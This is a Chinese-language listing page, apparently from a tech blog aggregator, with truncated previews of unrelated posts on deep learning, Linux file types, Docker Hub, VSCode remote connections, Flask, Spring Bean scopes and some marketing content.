4.1 深L层神经网络 对于某些问题来说,深层神经网络相对于浅层神经网络解决该问题的效果会较好。所以问题就变成了神经网络层数的设置。 其中 n [ i ] n^{[i]} n[i]表示第i层神经节点的个数, w [ l ] w^{[l]} w[l]代表计算第l层所采用的权重系数ÿ…...

Linux 文件类型,目录与路径,文件与目录管理

文件类型 后面的字符表示文件类型标志 普通文件:-(纯文本文件,二进制文件,数据格式文件) 如文本文件、图片、程序文件等。 目录文件:d(directory) 用来存放其他文件或子目录。 设备…...

DockerHub与私有镜像仓库在容器化中的应用与管理

哈喽,大家好,我是左手python! Docker Hub的应用与管理 Docker Hub的基本概念与使用方法 Docker Hub是Docker官方提供的一个公共镜像仓库,用户可以在其中找到各种操作系统、软件和应用的镜像。开发者可以通过Docker Hub轻松获取所…...

无法与IP建立连接,未能下载VSCode服务器

如题,在远程连接服务器的时候突然遇到了这个提示。 查阅了一圈,发现是VSCode版本自动更新惹的祸!!! 在VSCode的帮助->关于这里发现前几天VSCode自动更新了,我的版本号变成了1.100.3 才导致了远程连接出…...

抖音增长新引擎:品融电商,一站式全案代运营领跑者

抖音增长新引擎:品融电商,一站式全案代运营领跑者 在抖音这个日活超7亿的流量汪洋中,品牌如何破浪前行?自建团队成本高、效果难控;碎片化运营又难成合力——这正是许多企业面临的增长困局。品融电商以「抖音全案代运营…...

《用户共鸣指数(E)驱动品牌大模型种草:如何抢占大模型搜索结果情感高地》

在注意力分散、内容高度同质化的时代,情感连接已成为品牌破圈的关键通道。我们在服务大量品牌客户的过程中发现,消费者对内容的“有感”程度,正日益成为影响品牌传播效率与转化率的核心变量。在生成式AI驱动的内容生成与推荐环境中࿰…...

Frozen-Flask :将 Flask 应用“冻结”为静态文件

Frozen-Flask 是一个用于将 Flask 应用“冻结”为静态文件的 Python 扩展。它的核心用途是:将一个 Flask Web 应用生成成纯静态 HTML 文件,从而可以部署到静态网站托管服务上,如 GitHub Pages、Netlify 或任何支持静态文件的网站服务器。 &am…...

06 Deep learning神经网络编程基础 激活函数 --吴恩达

深度学习激活函数详解 一、核心作用 引入非线性:使神经网络可学习复杂模式控制输出范围:如Sigmoid将输出限制在(0,1)梯度传递:影响反向传播的稳定性二、常见类型及数学表达 Sigmoid σ ( x ) = 1 1 +...

如何在网页里填写 PDF 表格?

有时候,你可能希望用户能在你的网站上填写 PDF 表单。然而,这件事并不简单,因为 PDF 并不是一种原生的网页格式。虽然浏览器可以显示 PDF 文件,但原生并不支持编辑或填写它们。更糟的是,如果你想收集表单数据ÿ…...

【7色560页】职场可视化逻辑图高级数据分析PPT模版

7种色调职场工作汇报PPT,橙蓝、黑红、红蓝、蓝橙灰、浅蓝、浅绿、深蓝七种色调模版 【7色560页】职场可视化逻辑图高级数据分析PPT模版:职场可视化逻辑图分析PPT模版https://pan.quark.cn/s/78aeabbd92d1...

Bean 作用域有哪些?如何答出技术深度?

导语: Spring 面试绕不开 Bean 的作用域问题,这是面试官考察候选人对 Spring 框架理解深度的常见方式。本文将围绕“Spring 中的 Bean 作用域”展开,结合典型面试题及实战场景,帮你厘清重点,打破模板式回答,…...